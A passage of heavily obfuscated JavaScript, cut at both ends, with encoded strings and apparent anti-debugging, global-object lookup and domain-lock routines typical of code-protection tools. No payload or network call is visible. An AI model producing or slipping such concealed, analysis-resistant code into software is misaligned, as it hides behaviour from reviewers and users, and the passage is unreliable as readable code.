_0x59b5fd==_0x59f3ac;},'BcjSD':_0x2ee236(0x2c,0x8d,-0xe,0x40,-0x13),'PVRMY':_0x2ee236(-0x122,-0x8e,-0xa7,0x2a,-0x92),'XhKJP':_0x527538(-0xba,-0x14c,-0x13d,-0xfc,-0x12b)+_0x4602a1(0x2c6,0x306,0x20a,0x32c,0x2cf)+_0x527538(-0x113,-0x96,-0x74,0xc,-0xe)+')','tCjrk':_0x527538(-0x172,-0x1fa,-0x146,-0x1b6,-0x34)+_0x4d0ae6(0x2dc,0x1e5,0x24b,0x2f6,0x312)+_0x4602a1(0x29f,0x290,0x31a,0x33b,0x34b)+_0xe51f09(0x1d9,0x2b3,0x3b6,0x208,0x28c)+_0x527538(-0x140,-0xb1,-0x148,-0x1a5,-0x227)+_0x4602a1(0x1f7,0x14e,0x2d2,0x26e,0x19f)+_0x527538(-0xe0,0x11a,0x29,-0xc2,0xdc),'mNGLr':_0xe51f09(0x3ee,0x3be,0x488,0x369,0x3a0),'gSfcS':function(_0x4663a9,_0x8505bd){return _0x4663a9+_0x8505bd;},'wxLFv':_0x2ee236(0x36,0xd4,0x9c,0x179,0x10c),'eFsTh':function(_0x402ec0,_0x54660d){return _0x402ec0+_0x54660d;},'FUhWR':_0x527538(-0x156,-0x14b,-0xa9,-0xa5,-0x7b),'XddvI':function(_0x24b9d8,_0x3d1d72){return _0x24b9d8(_0x3d1d72);},'TktXF':function(_0x415b07,_0x41e21c){return _0x415b07!==_0x41e21c;},'KbEui':_0xe51f09(0x30e,0x300,0x284,0x272,0x37a),'nZWpY':_0x2ee236(-0xa8,-0xe,0x7,-0xbb,0x35)+_0x4602a1(0x2b4,0x2b0,0x19f,0x2c6,0x24c)+_0xe51f09(0x2fa,0x289,0x265,0x1c5,0x2ca),'qkWyC':_0xe51f09(0x290,0x1a3,0xc3,0xf1,0x1b3)+'er','SbdsK':function(_0x159322,_0x1bcf96){return _0x159322!==_0x1bcf96;},'hXKWt':_0x4602a1(0xb5,-0x4,0x9c,0x72,0x11c),'eTsSO':function(_0x92111a,_0x4fb3e8,_0x33c186,_0x5b8e61){return _0x92111a(_0x4fb3e8,_0x33c186,_0x5b8e61);},'EpvQp':function(_0x4f262b,_0x477915){return _0x4f262b!==_0x477915;},'ATjLU':_0x4602a1(0x17b,0x210,0x21b,0x260,0x239),'lUeSI':function(_0x55fcdb,_0xf8231b,_0x255a14,_0x498dc8){return _0x55fcdb(_0xf8231b,_0x255a14,_0x498dc8);},'YyNXt':_0xe51f09(0x32a,0x32e,0x396,0x229,0x28a)+_0x527538(-0x20c,-0x154,-0x107,-0x8b,-0x1a5)+'5','nBroo':_0x527538(-0x78,-0x40,-0x21,0x8a,0x69)+_0x527538(0xd,-0x134,-0x67,-0xe6,-0xaf)+_0x527538(-0x190,-0x17e,-0x11c,-0xc9,-0x1ae)+_0x2ee236(0xf5,0x119,0x1df,0x4a,0x14b)+_0x527538(-0x1,-0xfe,-0x23,0x3f,-0x111)+_0xe51f09(0x444,0x3af,0x332,0x30d,0x2bf)+'c]','cgfwj':_0x2ee236(0xe3,0x3b,0x77,-0x4c,-0x1d)+_0x527538(0x62,-0x51,-0x9d,0x25,-0x171)+_0xe51f09(0x3dc,0x384,0x47b,0x38c,0x447)+_0x527538(-0x38,0xd,-0xd,0x62,0x33)+_0x4d0ae6(0x2a7,0x3f8,0x2ee,0x3a6,0x3ee)+_0x527538(-0x66,0x11c,0x71,0x8c,0xc3)+_0x2ee236(0x124,0x17b,-0x51,0x91,0xb7)+_0x4d0ae6(0x32f,0x34a,0x421,0x4ce,0x387)+'c','wvism':_0x4d0ae6(0x234,0x385,0x30a,0x26d,0x262),'VDMih':_0x4d0ae6(0x389,0x291,0x390,0x333,0x482),'GFasj':_0x4d0ae6(0x1f3,0x28d,0x28e,0x2c3,0x1aa)+'n','hcfTb':function(_0x347bd8,_0x85e81d){return _0x347bd8+_0x85e81d;},'eIWFJ':function(_0xd74ead,_0xf86d91){return _0xd74ead(_0xf86d91);},'CkACY':function(_0x52dbeb,_0x320d43){return _0x52dbeb+_0x320d43;},'wdzFX':function(_0x4ff31b,_0xc65889){return _0x4ff31b+_0xc65889;},'lWcWR':function(_0x12ba85,_0x24a414){return _0x12ba85<_0x24a414;},'OLZLk':function(_0x538658,_0x2e23b6){return _0x538658+_0x2e23b6;},'YlCiT':function(_0x44cfe0){return _0x44cfe0();},'kbGMX':_0x527538(-0x184,-0x1e1,-0xe1,-0x14b,-0x150)+_0x2ee236(0x221,0x38,0x120,0x16e,0x11a)+_0x527538(-0x1a4,-0x8b,-0x15b,-0x1df,-0x199)+_0xe51f09(0x16a,0x225,0x13e,0x127,0x318)+_0x4d0ae6(0x277,0x24d,0x275,0x29c,0x31d)+_0x527538(-0x124,0x44,-0x78,-0x171,-0x12d)+_0x527538(0x8f,0xd,-0x7a,-0x106,-0xf2)+_0x2ee236(0x1e,-0x71,-0x50,0xfd,0x3f)+_0x2ee236(-0xc4,-0x137,-0x195,-0x168,-0xa4)+_0x527538(-0x1ec,-0x12d,-0x19d,-0x163,-0x270)+_0x2ee236(0xda,0x1f6,0x164,0x16f,0x15a)+_0xe51f09(0x275,0x2f0,0x2e8,0x3b3,0x297)+_0x4d0ae6(0x33a,0x21d,0x31c,0x3cd,0x333),'znnUg':_0x527538(-0x21a,-0x1f4,-0x10e,-0x18,-0xd1)+_0xe51f09(0x13e,0x1c3,0x102,0x1b7,0x1f8)+_0x527538(0x62,0x10e,0x5b,0xf,0x141)+_0x4d0ae6(0x48c,0x353,0x3cc,0x32a,0x3a0)+_0x527538(-0x103,-0x14c,-0x145,-0xa7,-0xa8)+_0x2ee236(0x7d,0x6d,0x3b,0x189,0xc1)+_0x2ee236(0xd0,-0xb8,0xe9,-0xcf,0x32)+_0x2ee236(-0x33,0x16c,0x16e,0x169,0x5d)+_0xe51f09(0x324,0x3bc,0x406,0x324,0x3ff)+_0xe51f09(0x2f9,0x2c8,0x221,0x365,0x303)+_0x4d0ae6(0x329,0x462,0x41a,0x4fd,0x520)+_0x4d0ae6(0x34d,0x296,0x369,0x425,0x2bc)+_0x4602a1(0x114,0x190,0x20a,0x1ac,0x194)+_0x2ee236(0x1ad,-0x1e,-0x15,-0x42,0xa1)+_0x4d0ae6(0x441,0x3c4,0x348,0x2f2,0x3ad)+_0x4d0ae6(0x46e,0x3bc,0x3f0,0x441,0x387)+_0x2ee236(0xf4,-0x82,0xd7,-0x87,0x2c)+'pE','Usrue':_0x4d0ae6(0x1ab,0x1d5,0x241,0x15a,0x1cd),'MQfCZ':_0x527538(0xdb,0x67,0x2e,0xda,0x93),'Atkgb':function(_0x86b140,_0x295b0b,_0x33381d,_0x5aaed1){return _0x86b140(_0x295b0b,_0x33381d,_0x5aaed1);},'nIEsv':_0x4602a1(0x14c,0x1bc,0x182,0x101,0x244),'ghPMp':_0x4d0ae6(0x3e2,0x4b5,0x3be,0x3e5,0x475),'SkwZo':_0x4602a1(0xa9,0x19b,0x89,0xb5,0x197),'vwYDg':function(_0x495922,_0x5d29f5,_0x4aa1ec,_0x5c5644){return _0x495922(_0x5d29f5,_0x4aa1ec,_0x5c5644);},'tDQpM':_0x2ee236(-0x8f,0xe,-0xca,-0xb1,-0x82),'rgzoW':_0x4602a1(0x1b6,0x1a1,0x1f6,0x1d3,0x108),'VtSrh':_0x4602a1(0x153,0x98,0x10a,0xdc,0x246),'fNpHZ':function(_0x433f8e,_0x703cdd){return _0x433f8e===_0x703cdd;},'trMWB':_0xe51f09(0x339,0x2a7,0x35c,0x1ef,0x1df),'sWePd':_0x4d0ae6(0x199,0x1f1,0x267,0x25e,0x162),'gFwdM':function(_0x56db8f,_0x2a766e){return _0x56db8f>_0x2a766e;},'sPIRs':_0xe51f09(0x282,0x374,0x33f,0x368,0x2e4),'QKFAS':_0x4d0ae6(0x27b,0x2dc,0x340,0x3ae,0x395),'zrhXn':_0x527538(-0x156,-0x35,-0x114,-0x13f,-0x1e8),'cyikA':_0x2ee236(0x9c,0xc1,0x80,0x209,0x124),'oopVv':_0x4d0ae6(0x36b,0x327,0x361,0x268,0x2bb),'XSYkb':_0x2ee236(-0x32,-0x109,-0x72,-0xd5,-0x3c),'LiNgp':_0x527538(-0x52,0x38,-0xbc,-0x1a1,-0x4b),'yBpKX':_0x2ee236(-0x15c,-0x13f,-0x126,-0x29,-0xa1),'iPUbs':function(_0x308031,_0x196566){return _0x308031||_0x196566;},'nnKha':_0x4602a1(0xa6,-0x20,0x76,0x2f,0x33),'hxudr':_0x4602a1(0xf4,0x1e3,0x1ab,0x182,0x130),'pESHc':function(_0x58fc02,_0xfe4eb7){return _0x58fc02<_0xfe4eb7;},'oALjB':function(_0xac68d0,_0x2426ca){return _0xac68d0===_0x2426ca;},'LGbUa':_0x4602a1(0x14b,0xeb,0xe7,0x256,0x1d4),'BkwXN':_0xe51f09(0x3d6,0x354,0x24b,0x267,0x3a2),'VCZgN':function(_0x3b6caa,_0xcce51c){return _0x3b6caa===_0xcce51c;},'qCNKc':function(_0x5d801f,_0x94ec9){return _0x5d801f-_0x94ec9;},'UqbkH':function(_0x128eec,_0xc49acb){return _0x128eec===_0xc49acb;},'nkKTn':function(_0x166263,_0x321cd5){return _0x166263!==_0x321cd5;},'GBgaD':_0x527538(0xea,0x2,0x75,-0x82,0x15),'PCvBH':function(_0x2f47e1,_0x1dd71c){return _0x2f47e1==_0x1dd71c;},'KdDWh':function(_0x19e974,_0xf735e5){return _0x19e974!==_0xf735e5;},'fentv':_0x4602a1(0x1a2,0x256,0xd1,0xc1,0x1cf),'Cqwln':function(_0x177c09,_0x222bbb){return _0x177c09===_0x222bbb;},'Mpzyv':_0x2ee236(-0x10f,-0x86,0x42,0x3c,-0xa),'OIefb':_0x527538(-0xf4,-0x14e,-0xce,-0x56,0xa)},_0x28e403=function(){function _0x43787e(_0x3c2cd3,_0x2da29f,_0x269b3c,_0x32a73a,_0x3c9c82){return _0xe51f09(_0x3c2cd3,_0x3c9c82-0x8c,_0x269b3c-0x25,_0x32a73a-0x7d,_0x3c9c82-0x179);}function _0x233d5e(_0x2c8f1c,_0x4f85c7,_0xa9f39f,_0x2c920c,_0x1a77e7){return _0xe51f09(_0x4f85c7,_0x2c920c- -0x260,_0xa9f39f-0x110,_0x2c920c-0x1bf,_0x1a77e7-0x1da);}function _0x166a2c(_0x19ac12,_0x1ca183,_0x72866e,_0x4914b9,_0x49ae67){return _0xe51f09(_0x4914b9,_0x72866e-0xdd,_0x72866e-0x7a,_0x4914b9-0x113,_0x49ae67-0xfc);}function _0x4ab8ce(_0x467efa,_0x37ddbd,_0x1171bc,_0x303e64,_0x14f88f){return _0x4d0ae6(_0x467efa,_0x37ddbd-0x4f,_0x37ddbd- -0x2d4,_0x303e64-0x12c,_0x14f88f-0xf2);}function _0x30c07a(_0x1a856d,_0x1c0bad,_0x17b77d,_0x5360ef,_0x86b5dd){return _0x527538(_0x1a856d-0xd,_0x1c0bad-0x114,_0x1a856d- -0x10b,_0x5360ef-0xe4,_0x86b5dd);}if(_0x51bd04[_0x30c07a(-0xa0,-0xbe,-0x27,-0x16c,-0xdb)](_0x51bd04[_0x30c07a(-0x163,-0x242,-0x278,-0x1a5,-0x1d5)],_0x51bd04[_0x43787e(0x374,0x2da,0x3de,0x366,0x371)]))return _0x51bd04[_0x30c07a(-0x15a,-0x209,-0x1f5,-0xec,-0xb8)](_0x54becf,_0x500a5a,_0x777354,_0x590d9d);else{var _0x541f59;try{_0x51bd04[_0x43787e(0x33f,0x30e,0x317,0x3a9,0x37e)](_0x51bd04[_0x30c07a(-0x1cf,-0x2e3,-0x291,-0x179,-0x1f0)],_0x51bd04[_0x166a2c(0x3d3,0x41c,0x35c,0x252,0x381)])?_0x340eda=!![]:_0x541f59=_0x51bd04[_0x4ab8ce(0x1ca,0x11b,0x64,0xea,0x124)](Function,_0x51bd04[_0x30c07a(-0x1e1,-0x251,-0x26e,-0x247,-0x18a)](_0x51bd04[_0x30c07a(-0x1e1,-0x222,-0x194,-0x2d9,-0x2f0)](_0x51bd04[_0x30c07a(-0x10b,-0x16d,-0x7b,-0xb5,-0x60)],_0x51bd04[_0x30c07a(-0x235,-0x2bf,-0x2fe,-0x330,-0x274)]),');'))();}catch(_0x290abe){if(_0x51bd04[_0x233d5e(0x5,0x126,0x119,0x92,0xa2)](_0x51bd04[_0x43787e(0x3c4,0x3a0,0x337,0x309,0x34b)],_0x51bd04[_0x233d5e(0x71,0x120,0x15c,0x5f,0x15a)]))return _0x1fb576;else _0x541f59=window;}return _0x541f59;}},_0x32506f=_0x51bd04[_0x2ee236(0xce,0x41,0xb8,0x5f,0x77)](_0x28e403),_0x7622d8=new RegExp(_0x51bd04[_0x527538(-0x3a,-0xe5,-0xbe,-0x10a,-0x150)],'g'),_0x5cbb19=_0x51bd04[_0x4602a1(0x235,0x33b,0x303,0x1b6,0x328)][_0x4602a1(0x169,0x22c,0x158,0x10a,0x239)+'ce'](_0x7622d8,'')[_0x4602a1(0x191,0x95,0x25a,0x14a,0x257)](';'),_0x1ce85e,_0x1f2905,_0x4f69b0;function _0x2ee236(_0x40958a,_0x1964f4,_0xf8f680,_0x4e3279,_0xf34d26){return _0x2a7f(_0xf34d26- -0x18e,_0x40958a);}var _0x30fe1b,_0x32acab=function(_0x458b04,_0x593fb,_0xb204ff){function _0x525e5f(_0x552e64,_0x25e8e0,_0x29faf3,_0x4140a1,_0x58b3a0){return _0x4602a1(_0x58b3a0-0x270,_0x25e8e0-0x44,_0x25e8e0,_0x4140a1-0x19,_0x58b3a0-0x1d7);}var _0x178bba={'WqZJN':function(_0x1934e4){function _0x17a584(_0x368bb7,_0x210c6f,_0xa888a4,_0x5b095c,_0x191066){return _0x2a7f(_0x368bb7- -0xd7,_0x210c6f);}return _0x51bd04[_0x17a584(0x30,-0x73,0x12,-0x70,0x6f)](_0x1934e4);},'GOimr':function(_0x1067d6,_0x4b313e){function _0x2d6eb1(_0x367d7f,_0x12a7fc,_0x3e496d,_0x5c9b9a,_0x4d5d0){return _0x2a7f(_0x5c9b9a-0x129,_0x367d7f);}return _0x51bd04[_0x2d6eb1(0x199,0x1f3,0x1c9,0x26f,0x293)](_0x1067d6,_0x4b313e);},'BmtGs':function(_0x1ad7e8,_0x1c0e5b){function _0x57ad47(_0x1c014e,_0x4283e9,_0x3fb76c,_0x2f806b,_0x25c667){return _0x2a7f(_0x1c014e-0xec,_0x25c667);}return _0x51bd04[_0x57ad47(0x2c9,0x22a,0x221,0x39e,0x323)](_0x1ad7e8,_0x1c0e5b);},'EPQZq':_0x51bd04[_0x5ca3b9(0x277,0x307,0x352,0x3d6,0x387)],'khNOA':_0x51bd04[_0x14d170(0x45a,0x406,0x361,0x37e,0x358)],'XTVca':function(_0x112591){function _0x5cd409(_0x26389d,_0x38617e,_0x4d73e7,_0x2b278b,_0x11ac62){return _0x14d170(_0x26389d-0x1b2,_0x38617e-0x5d,_0x4d73e7-0x3b,_0x11ac62,_0x11ac62-0x175);}return _0x51bd04[_0x5cd409(0x470,0x42c,0x44c,0x3b4,0x33b)](_0x112591);}};function _0x3d7861(_0x6b5c2c,_0x4c1a21,_0x5aa70d,_0x32070a,_0xfa68dc){return _0xe51f09(_0x32070a,_0x5aa70d- -0x32e,_0x5aa70d-0x1c2,_0x32070a-0x48,_0xfa68dc-0x100);}function _0x14d170(_0x4e01aa,_0x2ae73,_0x20d6ac,_0x152695,_0x19255a){return _0x4d0ae6(_0x152695,_0x2ae73-0xa3,_0x2ae73-0x17b,_0x152695-0x1ab,_0x19255a-0x1ac);}function _0x34f445(_0x2a3e42,_0x13b0b8,_0x44334d,_0x245d86,_0x4ee813){return _0x4602a1(_0x4ee813- -0x344,_0x13b0b8-0xdf,_0x13b0b8,_0x245d86-0x1d0,_0x4ee813-0x65);}function _0x5ca3b9(_0x517fd1,_0x45a1b0,_0x3b96f6,_0x535829,_0x33a778){return _0xe51f09(_0x33a778,_0x3b96f6-0xf,_0x3b96f6-0x6d,_0x535829-0x3b,_0x33a778-0xb2);}if(_0x51bd04[_0x14d170(0x554,0x5ac,0x5d8,0x5f3,0x4ab)](_0x51bd04[_0x525e5f(0x4df,0x426,0x498,0x48b,0x512)],_0x51bd04[_0x14d170(0x4c1,0x4b7,0x521,0x55f,0x405)]))_0x587857=_0x1efa61[_0x34f445(-0x9a,-0x189,-0xa5,-0x290,-0x198)+_0x525e5f(0x47e,0x3f5,0x3cf,0x3ae,0x45d)][_0x34f445(0x49,-0xdb,0x2d,-0x18f,-0xaa)];else{if(_0x51bd04[_0x34f445(-0xf6,-0x1b,-0x4f,-0x1e9,-0x11e)](_0x458b04[_0x525e5f(0x48b,0x49f,0x501,0x3bb,0x3f7)+'h'],_0x593fb))return _0x51bd04[_0x14d170(0x370,0x3fb,0x3e7,0x3ac,0x3d8)](_0x51bd04[_0x14d170(0x5cb,0x4f3,0x583,0x5ce,0x41c)],_0x51bd04[_0x3d7861(-0x36,-0x3,-0x28,0x10,0xb7)])?![]:![];for(var _0x118608=-0x45d*0x4+0x103*0x11+-0x5*-0xd;_0x51bd04[_0x14d170(0x542,0x5a6,0x6ad,0x69f,0x63d)](_0x118608,_0x593fb);_0x118608++){if(_0x51bd04[_0x14d170(0x36e,0x3fb,0x307,0x3de,0x38e)](_0x51bd04[_0x525e5f(0x48d,0x4b5,0x48b,0x574,0x4a2)],_0x51bd04[_0x5ca3b9(0x2bd,0x166,0x1e9,0x1ce,0x264)]))_0x178bba[_0x14d170(0x437,0x549,0x49c,0x534,0x591)](_0x39c7bc);else for(var _0x124576=-0x6cd*0x3+0x58f*0x7+0x2*-0x941;_0x51bd04[_0x34f445(0x12,-0x1d4,-0xa4,-0xde,-0xc8)](_0x124576,_0xb204ff[_0x14d170(0x547,0x46b,0x511,0x490,0x511)+'h']);_0x124576+=-0x1fde+-0x77*0x2b+0x1*0x33dd){if(_0x51bd04[_0x34f445(-0x11b,-0x45,-0x1a2,-0xab,-0x142)](_0x51bd04[_0x14d170(0x516,0x4ce,0x468,0x4e9,0x59b)],_0x51bd04[_0x3d7861(-0xf2,-0x14b,-0x192,-0xf9,-0xe9)])){if(_0x51bd04[_0x5ca3b9(0x385,0x32a,0x2ed,0x1fe,0x209)](_0x118608,_0xb204ff[_0x124576])&&_0x51bd04[_0x3d7861(-0xa4,0x64,-0x11,0x40,-0x1a)](_0x458b04[_0x3d7861(-0x166,0x21,-0x74,-0x4e,-0x18)+_0x34f445(-0x216,-0x143,-0x2b1,-0x2b7,-0x22c)](_0x118608),_0xb204ff[_0x51bd04[_0x3d7861(0x46,-0x12,-0x76,-0xa,0x87)](_0x124576,-0x1128+0x23b7+-0xa*0x1db)])){if(_0x51bd04[_0x525e5f(0x569,0x543,0x518,0x56a,0x472)](_0x51bd04[_0x5ca3b9(0x3a0,0x49f,0x391,0x2bb,0x2d8)],_0x51bd04[_0x14d170(0x36c,0x3fe,0x503,0x4c1,0x512)]))return![];else{var _0x181cba=_0x178bba[_0x525e5f(0x3e6,0x46b,0x42b,0x4a0,0x4ae)](_0x54e7f9,_0x178bba[_0x3d7861(0x5,-0x175,-0xde,-0x1c3,-0x114)](_0x178bba[_0x3d7861(0x7,-0xee,-0xde,-0x138,-0x10f)](_0x178bba[_0x5ca3b9(0x440,0x304,0x32b,0x3e8,0x37d)],_0x178bba[_0x3d7861(0x96,-0x6c,-0x1e,-0x34,-0x94)]),');'));_0x27f6bb=_0x178bba[_0x34f445(-0x286,-0x173,-0x2d4,-0x11e,-0x1c5)](_0x181cba);}}}else{if(_0x57e2fb)return _0x26c054;else _0x178bba[_0x14d170(0x53b,0x522,0x45d,0x4cb,0x526)](_0x1a6459,0x1146+-0x380+0xdc6*-0x1);}}}return!![];}},_0x5e3c0e=function(_0x39ca7e,_0x1cd5d0,_0x1f5fc4){function _0x4bfe1b(_0x45dbbc,_0x1095e9,_0x12fda6,_0x358697,_0xb8fd88){return _0xe51f09(_0x45dbbc,_0x358697-0x22a,_0x12fda6-0x1c9,_0x358697-0x1a5,_0xb8fd88-0x119);}function _0x370681(_0x53fdf9,_0x2780d5,_0x42411b,_0x251357,_0x4369f4){return _0x4602a1(_0x2780d5-0x286,_0x2780d5-0x2e,_0x4369f4,_0x251357-0x142,_0x4369f4-0x1b7);}function _0x36b547(_0xde336d,_0x4a4b5c,_0x10de0a,_0x11e4bd,_0x144af9){return _0x4d0ae6(_0x10de0a,_0x4a4b5c-0x133,_0x4a4b5c- -0x31,_0x11e4bd-0x11a,_0x144af9-0x6e);}function _0x4ae245(_0x40a997,_0x4baa37,_0x405aae,_0x592e07,_0x5cddc2){return _0x4602a1(_0x405aae-0x323,_0x4baa37-0x198,_0x592e07,_0x592e07-0x174,_0x5cddc2-0x144);}function _0x12c429(_0x569a26,_0x54fa8c,_0x1b74e9,_0x25da6d,_0x143b7c){return _0x4d0ae6(_0x1b74e9,_0x54fa8c-0x1d5,_0x569a26- -0x247,_0x25da6d-0x17f,_0x143b7c-0xb6);}if(_0x51bd04[_0x4bfe1b(0x444,0x2ea,0x2d9,0x3ce,0x4bc)](_0x51bd04[_0x12c429(0x114,0xc6,0x209,0x13e,0x141)],_0x51bd04[_0x12c429(0x114,0x154,0x145,0x175,0x66)])){var _0x550c62=new _0x57fc1d(_0x51bd04[_0x370681(0x4b0,0x4ea,0x5d4,0x49e,0x462)]),_0x120579=new _0x96bfc3(_0x51bd04[_0x4ae245(0x64d,0x51c,0x584,0x542,0x655)],'i'),_0x38e7ea=_0x51bd04[_0x4bfe1b(0x488,0x53f,0x3ef,0x44b,0x4bc)](_0x3a064e,_0x51bd04[_0x4ae245(0x4d4,0x5ca,0x5e7,0x506,0x5d0)]);!_0x550c62[_0x4bfe1b(0x385,0x501,0x3b9,0x3f4,0x34e)](_0x51bd04[_0x36b547(0x301,0x221,0x2f4,0x142,0x144)](_0x38e7ea,_0x51bd04[_0x4bfe1b(0x451,0x3de,0x51e,0x483,0x541)]))||!_0x120579[_0x12c429(-0xb,-0xa4,0xbd,-0x117,-0xc)](_0x51bd04[_0x36b547(0x394,0x285,0x2d7,0x2d0,0x378)](_0x38e7ea,_0x51bd04[_0x370681(0x2ad,0x351,0x2b4,0x333,0x27b)]))?_0x51bd04[_0x36b547(0x2f8,0x261,0x27a,0x26d,0x316)](_0x38e7ea,'0'):_0x51bd04[_0x36b547(0x1e8,0x223,0x183,0x323,0x25f)](_0x5a5d80);}else return _0x51bd04[_0x12c429(0x11f,0x5a,0x1c8,0xba,0x63)](_0x32acab,_0x1cd5d0,_0x1f5fc4,_0x39ca7e);};function _0x527538(_0xd9c2e0,_0x558b54,_0x2eca85,_0x29320f,_0x3860e2){return _0x2a7f(_0x2eca85- -0x268,_0x3860e2);}var _0x5b7189=function(_0x2e1a99,_0x4e6e31,_0x51f287){function _0xd7154a(_0x2ec229,_0x44c1d0,_0x201158,_0x5b11e2,_0x1f91c2){return _0x2ee236(_0x201158,_0x44c1d0-0x15b,_0x201158-0xc5,_0x5b11e2-0x13c,_0x2ec229-0x3be);}function _0x647a34(_0x33f18e,_0x2681c1,_0x597e96,_0x366947,_0x24694d){return _0xe51f09(_0x366947,_0x597e96- -0x48f,_0x597e96-0x8f,_0x366947-0xef,_0x24694d-0xb);}function _0x28667a(_0x8c398a,_0x5c492c,_0x38f56c,_0x4ddef1,_0x43de82){return _0xe51f09(_0x8c398a,_0x4ddef1-0xab,_0x38f56c-0x11b,_0x4ddef1-0xfe,_0x43de82-0x85);}function _0x9106d7(_0x3d13de,_0x1e0991,_0x6c580d,_0x2f6f58,_0x431fc9){return _0x4602a1(_0x431fc9- -0x160,_0x1e0991-0x75,_0x3d13de,_0x2f6f58-0x1b6,_0x431fc9-0x164);}function _0x3956d8(_0x20749c,_0x954bf8,_0x485895,_0x23965c,_0x1f1922){return _0x2ee236(_0x1f1922,_0x954bf8-0xcc,_0x485895-0x51,_0x23965c-0x4c,_0x23965c-0x20);}return _0x51bd04[_0x3956d8(0x11,-0x60,0xf0,0xa8,0xee)](_0x51bd04[_0x647a34(-0x257,-0x85,-0x194,-0x21f,-0x103)],_0x51bd04[_0xd7154a(0x450,0x522,0x501,0x34b,0x364)])?function(_0x4e91bf){}[_0x3956d8(0xec,0x190,0x82,0x84,0x9d)+_0x9106d7(0xaa,0xf1,0x105,0xc7,0x118)+'r'](_0x51bd04[_0x9106d7(0x8e,-0xab,-0xf4,-0xc,-0x4f)])[_0x28667a(0x40d,0x42a,0x4aa,0x3d3,0x49e)](_0x51bd04[_0xd7154a(0x4e0,0x418,0x53a,0x520,0x5d9)]):_0x51bd04[_0x9106d7(0x53,0xcf,0x187,0xf8,0x9d)](_0x5e3c0e,_0x4e6e31,_0x2e1a99,_0x51f287);};function _0xe51f09(_0x28d581,_0x26ca22,_0x110430,_0x31d5e8,_0x1274ce){return _0x2a7f(_0x26ca22-0xdb,_0x28d581);}var _0x3d8a84=function(_0x15f3f1,_0x46ca82,_0xed5ec6){function _0x486870(_0x3be270,_0x5ec081,_0x42df7b,_0xe116b8,_0x2d3493){return _0x527538(_0x3be270-0x1d8,_0x5ec081-0xeb,_0x42df7b-0x154,_0xe116b8-0x137,_0x3be270);}function _0x1400d2(_0x2cf68e,_0x490087,_0x5b4d82,_0x954338,_0x26cf86){return _0x527538(_0x2cf68e-0x1e0,_0x490087-0x1f1,_0x490087-0x62b,_0x954338-0xc0,_0x954338);}var _0x20b164={'GYALd':function(_0x589a07,_0x514490,_0x5c95dc,_0x119e59){function _0x392a35(_0x274915,_0x14242a,_0x55b6b2,_0x3847a7,_0x2db35e){return _0x2a7f(_0x274915- -0x211,_0x3847a7);}return _0x51bd04[_0x392a35(-0xa3,0x3e,-0xf7,0x54,-0x68)](_0x589a07,_0x514490,_0x5c95dc,_0x119e59);}};function _0x2111fb(_0x5f0e64,_0x290b61,_0x342913,_0x277118,_0x5aab59){return _0x2ee236(_0x342913,_0x290b61-0x1c5,_0x342913-0x91,_0x277118-0x6,_0x277118- -0x138);}function _0x44bb94(_0x1e153b,_0x1cbc3d,_0x264f84,_0x59b76a,_0x3ae32f){return _0x527538(_0x1e153b-0x172,_0x1cbc3d-0x1ae,_0x3ae32f- -0xd1,_0x59b76a-0x1a3,_0x1cbc3d);}function _0x1cb0c3(_0x333ab3,_0x2a46b1,_0x4664e8,_0x5d9213,_0x24b152){return _0x527538(_0x333ab3-0x10b,_0x2a46b1-0x1c5,_0x24b152-0x1de,_0x5d9213-0x88,_0x333ab3);}return _0x51bd04[_0x1cb0c3(0xe0,0x45,0xd5,-0x31,0x56)](_0x51bd04[_0x44bb94(-0xe7,-0x183,-0x23a,-0x22d,-0x1f2)],_0x51bd04[_0x1cb0c3(0x8e,0xae,0xdf,0x1c5,0xbd)])?_0x20b164[_0x2111fb(-0x10,-0x8a,0xa3,-0x25,-0xa2)](_0x1a6bc6,_0x53a464,_0x302680,_0x5c4f7b):_0x51bd04[_0x44bb94(-0x111,-0x8f,-0xd9,-0x53,-0xd3)](_0x5b7189,_0x46ca82,_0xed5ec6,_0x15f3f1);};for(var _0x34980f in _0x32506f){if(_0x51bd04[_0x527538(-0x9e,-0xdb,-0x135,-0x44,-0x15c)](_0x51bd04[_0xe51f09(0x37b,0x317,0x20f,0x410,0x291)],_0x51bd04[_0x4602a1(0x2a0,0x212,0x306,0x3ac,0x1d1)])){var _0x2f1359=_0x51bd04[_0xe51f09(0x399,0x30d,0x408,0x30e,0x2bc)][_0x4602a1(0x191,0x1a0,0x1dd,0x266,0x16c)]('|'),_0x3e7210=0x1*0x1ecb+0x1f3*0x1+-0x20be*0x1;while(!![]){switch(_0x2f1359[_0x3e7210++]){case'0':var _0x4cc5c4=_0x26f89c[_0x43d730];continue;case'1':var _0x125476=_0x1c5678[_0x4cc5c4]||_0x1d36b4;continue;case'2':_0x1d36b4[_0xe51f09(0x3f6,0x2e7,0x268,0x29a,0x2ce)+_0x4d0ae6(0x30b,0x1e2,0x2b7,0x270,0x253)]=_0x2c8734[_0x527538(-0x1c1,-0x17f,-0xf8,0x4,-0xb4)](_0x2f2c60);continue;case'3':var _0x1d36b4=_0x3cfa7b[_0x527538(-0x168,-0xd3,-0x76,0x34,-0xf0)+_0x4602a1(0x278,0x220,0x19a,0x37c,0x2c4)+'r'][_0x527538(0xf,-0x1c,-0x3c,-0x2d,-0x144)+_0x2ee236(-0x15,0x17c,0x156,0x17f,0xc8)][_0x527538(-0x1a6,-0x5b,-0xf8,-0x7b,0xf)](_0x58019c);continue;case'4':_0x1d36b4[_0x527538(0xb7,-0x17,0x73,0x65,0x4c)+_0x4d0ae6(0x3cb,0x295,0x332,0x3e0,0x2c6)]=_0x125476[_0x527538(-0x30,-0x46,0x73,0x3a,0x155)+_0xe51f09(0x314,0x2c0,0x316,0x310,0x289)][_0x2ee236(-0x115,0xde,-0x1d,0x6d,-0x1e)](_0x125476);continue;case'5':_0x46b9fc[_0x4cc5c4]=_0x1d36b4;continue;}break;}}else{if(_0x51bd04[_0x2ee236(0x6,-0x190,0x55,-0x55,-0x9c)](_0x32acab,_0x34980f,-0x1069+-0x1*0x1518+0x2589,[0x4*-0x1fd+0x1*-0x141a+0x1c15,-0x3*-0xca2+0x565*0x7+0xd*-0x5c9,-0xd*0xc2+0x1805+-0xe26,-0x1*-0x1d9f+0x15*0x59+0x3*-0xc2d,0x2552+0x2b*0x15+-0x28d6,0xe15+-0x15b5+0x815,-0x2455+0x93d+-0x484*-0x6,0xddc*0x1+-0x1294+-0xda*-0x6])){if(_0x51bd04[_0x4602a1(0x117,0xa2,0x1b3,0x19c,0x3d)](_0x51bd04[_0x2ee236(-0x46,0x2a,0xc0,-0x5f,-0x3e)],_0x51bd04[_0x527538(-0x42,-0x167,-0x118,-0x202,-0